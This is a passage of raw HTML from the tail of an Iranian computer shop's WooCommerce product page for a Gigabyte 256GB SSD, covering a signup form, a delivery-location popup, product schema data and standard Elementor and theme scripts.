                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                                </div>
                                                                            <div data-field-type="email"
                                 class="digits-form_tab_body digits-email_row ">
                                    <div id="dig_cs_email" class="digits-form_input_row">
        <div class="digits-form_input">
                        <input
                    name="email"
                    type="email"
                    autocomplete="email"
                    placeholder="آدرس ایمیل"/>
        </div>
    </div>
                                </div>
                                            </div>
                            <div class="digits_signup_form_step digits_signup_active_step">
                                    <div id="dig_cs_password" class="digits-form_input_row digits-user_inp_row digits_password_inp_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    رمز                                </label>
                                <input type="password"
                                       name="digits_reg_password"
                                       class="new_password"
                                       autocomplete="new-password"
                                       placeholder="رمز"
                                                                    />
                            </div>
                            <div class="digits_password_eye-cont digits_password_eye">
                                <svg class="digits_password_eye-open digit-eye" xmlns="http://www.w3.org/2000/svg" width="24"
                                     height="24"
                                     viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                                     stroke-linejoin="round">
                                    <path d="M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z"></path>
                                    <circle cx="12" cy="12" r="3"></circle>
                                </svg>
                                <div class="digits_password_eye-open digits_password_eye-line digits_password_eye-default-line"></div>
                            </div>
                        </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="21ef5985cf848420006b2e511e5e3fd8"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//pcccenter.com/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/"/>


                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>قبلا عضو شدید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_login">
                        اکنون وارد شوید                    </a>
                </div>
                            <div>
                            </div>
        </div>
        <input type="hidden" name="digits_form" value="8374f731a9" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="digits_site_logo">
                <picture>
                                            <source srcset="https://pcccenter.com/wp-content/uploads/2024/02/logo-whitout-bg.png" media="(prefers-color-scheme:dark)">
                                            <img src="https://pcccenter.com/wp-content/uploads/2024/02/logo-whitout-bg.png">
                </picture>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    <span id="itbazar" style="display:none">0</span>        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $('.wip-invoice, .pre-invoice').attr('target', '_blank');

                $('.dokan-order-action  a.dokan-btn[href*="type=invoice"]').html('<i class="fa fa-file"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=packing-slip"]').html('<i class="fa fa-list-alt"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=post-label"]').html('<i class="fa fa-envelope"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=order-label"]').html('<i class="fa fa-bars"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=shop-mini-label"]').html('<i class="fa fa-university"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=customer-mini-label"]').html('<i class="fa fa-address-card"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=product-label"]').html('<i class="fa fa-th-large"></i>');
            });
        </script>
        		<div data-elementor-type="popup" data-elementor-id="81381" class="elementor elementor-81381 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6d93b54d elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6d93b54d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-57ab5dba" data-id="57ab5dba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-255ab2e0 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="255ab2e0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:&quot;800&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-rotate" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="e20fb99f-bb92-4050-a234-a2f78a0eaa4d" data-name="Layer 1" width="20.0001" height="19.9961" viewBox="0 0 20.0001 19.9961"><g id="a36f5213-1d82-46df-a84d-aa166d8dadbc" data-name="Page-2"><g id="bace50b2-8a8c-4369-a0bb-1cf9496729fc" data-name="Custom-Preset-Copy-21"><g id="f5760ff7-d767-4621-aca2-258b8066d31b" data-name="cancel-copy-2"><g id="f521dd59-75f2-483e-92a3-ffb3d88f3fd1" data-name="Path"><path d="M1.3013,20.498a.8041.8041,0,0,1-.5537-1.3847L9.3618,10.498.74,1.8765A.8063.8063,0,0,1,1.3.5039a.7462.7462,0,0,1,.5747.2266L10.502,9.3579,19.124.7363a.8264.8264,0,0,1,1.1406.0005.8062.8062,0,0,1-.0019,1.1406l-8.62,8.6206L20.2637,19.12a.8057.8057,0,0,1-.5625,1.3721.8867.8867,0,0,1-.5733-.2285l-8.6259-8.625L1.88,20.26A.8342.8342,0,0,1,1.3013,20.498Zm.15-.6748-.0039.0039Z" transform="translate(-0.4999 -0.5019)"></path></g></g></g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13bf4d9d" data-id="13bf4d9d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-321ebde elementor-widget elementor-widget-heading" data-id="321ebde" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">یافتن لوکیشن جهت ارسال پیک:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f6715a7 elementor-widget elementor-widget-wd_list" data-id="f6715a7" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-icon wd-style-default text-right">
											<li class="elementor-repeater-item-61edab0">
											<span class="wd-icon"><img width="70" height="70" src="https://pcccenter.com/wp-content/uploads/2024/11/square-with-map-that-says-red-marker_1315971-1881-70x70.webp" class="attachment-70x70 size-70x70" alt="" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2024/11/square-with-map-that-says-red-marker_1315971-1881-70x70.webp 70w, https://pcccenter.com/wp-content/uploads/2024/11/square-with-map-that-says-red-marker_1315971-1881-300x300.webp 300w, https://pcccenter.com/wp-content/uploads/2024/11/square-with-map-that-says-red-marker_1315971-1881-150x150.webp 150w, https://pcccenter.com/wp-content/uploads/2024/11/square-with-map-that-says-red-marker_1315971-1881-32x32.webp 32w, https://pcccenter.com/wp-content/uploads/2024/11/square-with-map-that-says-red-marker_1315971-1881-128x128.webp 128w, https://pcccenter.com/wp-content/uploads/2024/11/square-with-map-that-says-red-marker_1315971-1881-30x30.webp 30w, https://pcccenter.com/wp-content/uploads/2024/11/square-with-map-that-says-red-marker_1315971-1881-50x50.webp 50w, https://pcccenter.com/wp-content/uploads/2024/11/square-with-map-that-says-red-marker_1315971-1881.webp 600w" sizes="auto, (max-width: 70px) 100vw, 70px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="https://goo.gl/maps/6bmbVShqwZUMgU6U7">
								گوگل مپ							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-9024624">
											<span class="wd-icon"><img width="70" height="70" src="https://pcccenter.com/wp-content/uploads/2024/11/neshan-log-70x70.webp" class="attachment-70x70 size-70x70" alt="" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2024/11/neshan-log-70x70.webp 70w, https://pcccenter.com/wp-content/uploads/2024/11/neshan-log-300x300.webp 300w, https://pcccenter.com/wp-content/uploads/2024/11/neshan-log-150x150.webp 150w, https://pcccenter.com/wp-content/uploads/2024/11/neshan-log-32x32.webp 32w, https://pcccenter.com/wp-content/uploads/2024/11/neshan-log.webp 600w" sizes="auto, (max-width: 70px) 100vw, 70px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="https://goo.gl/maps/6bmbVShqwZUMgU6U7">
								مسیر یاب نشان							</a>
											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/pcccenter.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0642\u0637\u0639\u0627\u062a \u06a9\u0627\u0645\u067e\u06cc\u0648\u062a\u0631","@id":"https:\/\/pcccenter.com\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062d\u0627\u0641\u0638\u0647 \u0627\u0633 \u0627\u0633 \u062f\u06cc","@id":"https:\/\/pcccenter.com\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1\/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0627\u0633 \u0627\u0633 \u062f\u06cc \u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a SSD GIGABYTE 256GB GP-GSTFS31256GTND","@id":"https:\/\/pcccenter.com\/product\/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pcccenter.com\/product\/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c\/#product","name":"\u0627\u0633 \u0627\u0633 \u062f\u06cc \u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a SSD GIGABYTE 256GB GP-GSTFS31256GTND","url":"https:\/\/pcccenter.com\/product\/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c\/","description":"\u0638\u0631\u0641\u06cc\u062a:\u00a0 256 \u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a \r\n \t\r\n\u0631\u0627\u0628\u0637:\u00a0 SATAIII \r\n \t\r\n\u0641\u0631\u0645 \u0641\u0627\u06a9\u062a\u0648\u0631:\u00a0 2.5 \u0627\u06cc\u0646\u0686 \r\n \t\r\n\u0633\u0631\u0639\u062a \u062e\u0648\u0627\u0646\u062f\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0631\u062a\u06cc\u0628\u06cc:\u00a0 520 \r\n \t\r\n\u0633\u0631\u0639\u062a \u0646\u0648\u0634\u062a\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0631\u062a\u06cc\u0628\u06cc:\u00a0 500 \r\n \t\r\n\u0633\u0631\u0639\u062a \u062e\u0648\u0627\u0646\u062f\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0635\u0627\u062f\u0641\u06cc:\u00a0 80k \r\n \t\r\n\u0633\u0631\u0639\u062a \u0646\u0648\u0634\u062a\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0635\u0627\u062f\u0641\u06cc:\u00a0 85k\r\n \t\u06af\u0627\u0631\u0627\u0646\u062a\u06cc \u0627\u0635\u0644\u06cc (\u0633\u0627\u0632\u06af\u0627\u0631\u060c\u0644\u0627\u06cc\u0641\u060c\u062d\u0627\u0645\u06cc(\u0648\u06cc\u0633\u062a\u0627)\u060c\u0627\u0644\u0645\u0627\u0633\u060c\u0622\u0648\u0627\u0698\u0646\u06af )","image":"https:\/\/pcccenter.com\/wp-content\/uploads\/2022\/07\/\u0627\u0633-\u0627\u0633-\u062f\u06cc-\u0627\u06cc\u0646\u062a\u0631\u0646\u0627\u0644-\u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a-\u0645\u062f\u0644-GP-GSTFS31256GTND-\u0638\u0631\u0641\u06cc\u062a-256-\u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a.jpg","sku":"105010009","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":7500000,"priceCurrency":"IRR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/pcccenter.com\/product\/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c\/","seller":{"@type":"Organization","name":"\u0645\u0631\u06a9\u0632 \u06a9\u0627\u0645\u067e\u06cc\u0648\u062a\u0631 \u067e\u0627\u0631\u0633\u06cc\u0627\u0646 PCC CENTER","url":"https:\/\/pcccenter.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://pcccenter.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-81381-css' href='https://pcccenter.com/wp-content/uploads/elementor/css/post-81381.css?ver=1764653433' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-rotate-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-rotate.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pcccenter.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_329912413b71752b3a16af42e5bed31f","fragment_name":"wc_fragments_329912413b71752b3a16af42e5bed31f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcccenter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcccenter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcccenter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"713a11d636"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3884,"title":"%D8%A7%D8%B3%20%D8%A7%D8%B3%20%D8%AF%DB%8C%20%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA%20SSD%20GIGABYTE%20256GB%20GP-GSTFS31256GTND%20-%20%D9%85%D8%B1%DA%A9%D8%B2%20%DA%A9%D8%A7%D9%85%D9%BE%DB%8C%D9%88%D8%AA%D8%B1%20%D9%BE%D8%A7%D8%B1%D8%B3%DB%8C%D8%A7%D9%86%20PCC%20CENTER","excerpt":"<ul class=\"c-params__list\">\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0638\u0631\u0641\u06cc\u062a:\u00a0<\/span><span class=\"block u-flex u-flex-col u-items-start\"> 256 \u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0631\u0627\u0628\u0637:\u00a0<\/span><span class=\"block u-flex u-flex-col u-items-start\"> SATAIII <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0641\u0631\u0645 \u0641\u0627\u06a9\u062a\u0648\u0631:\u00a0<\/span><span class=\"block u-flex u-flex-col u-items-start\"> 2.5 \u0627\u06cc\u0646\u0686 <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0631\u0639\u062a \u062e\u0648\u0627\u0646\u062f\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0631\u062a\u06cc\u0628\u06cc:\u00a0<\/span><span class=\"block\"> 520 <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0631\u0639\u062a \u0646\u0648\u0634\u062a\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0631\u062a\u06cc\u0628\u06cc:\u00a0<\/span><span class=\"block\"> 500 <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0631\u0639\u062a \u062e\u0648\u0627\u0646\u062f\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0635\u0627\u062f\u0641\u06cc:\u00a0<\/span><span class=\"block\"> 80k <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0631\u0639\u062a \u0646\u0648\u0634\u062a\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0635\u0627\u062f\u0641\u06cc:\u00a0<\/span><span class=\"block\"> 85k<\/span><\/div><\/li>\r\n \t<li><strong><span class=\"shop-description blue bold\"><a class=\"underline blue\" href=\"https:\/\/emalls.ir\/garanti\/4\/\" target=\"_blank\" rel=\"noopener\">\u06af\u0627\u0631\u0627\u0646\u062a\u06cc \u0627\u0635\u0644\u06cc (\u0633\u0627\u0632\u06af\u0627\u0631\u060c\u0644\u0627\u06cc\u0641\u060c\u062d\u0627\u0645\u06cc(\u0648\u06cc\u0633\u062a\u0627)\u060c\u0627\u0644\u0645\u0627\u0633\u060c\u0622\u0648\u0627\u0698\u0646\u06af )<\/a><\/span><\/strong><\/li>\r\n<\/ul>","featuredImage":"https:\/\/pcccenter.com\/wp-content\/uploads\/2022\/07\/\u0627\u0633-\u0627\u0633-\u062f\u06cc-\u0627\u06cc\u0646\u062a\u0631\u0646\u0627\u0644-\u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a-\u0645\u062f\u0644-GP-GSTFS31256GTND-\u0638\u0631\u0641\u06cc\u062a-256-\u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f 